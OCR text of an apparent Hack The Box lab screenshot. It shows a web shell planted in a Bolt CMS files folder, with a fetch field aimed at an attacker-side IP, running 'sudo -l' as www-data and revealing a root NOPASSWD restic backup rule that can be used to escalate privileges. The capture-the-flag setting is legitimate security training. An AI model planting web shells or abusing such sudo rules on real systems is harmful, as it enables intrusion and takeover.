 Edit file – Bolt
File Management – Bolt
registry.htb/bolt/files/.persis
registry.htb/bolt/files/s
registry.htb/bolt/files/.persistent/webshell.php
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Fetch: host: 10.10.14.125 port: 80 path:
CWD: /var/www/html/bolt/files/.persistent Upload: Browse… No file selected.
Cmd: sudo -l
Clear cmd
Execute
sudo -l
Matching Defaults entries for www-data on registry:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on registry:
(root) NOPASSWD: /usr/bin/restic backup -r rest*